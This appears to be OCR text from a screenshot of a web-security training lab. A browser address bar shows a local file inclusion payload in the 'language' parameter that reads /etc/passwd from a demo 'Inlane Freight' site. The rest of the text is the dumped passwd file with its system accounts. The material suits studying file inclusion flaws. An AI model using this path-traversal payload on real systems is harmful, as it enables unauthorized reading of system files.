 Not secure 94.237.121.185:33465/index.php?language=/././././etc/passwd
Gmail YouTube Maps Adobe Acrobat Imported from Goo... Imported from Goo...
Inlane Freight Language
John Doe
Aug. 24, 2019
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin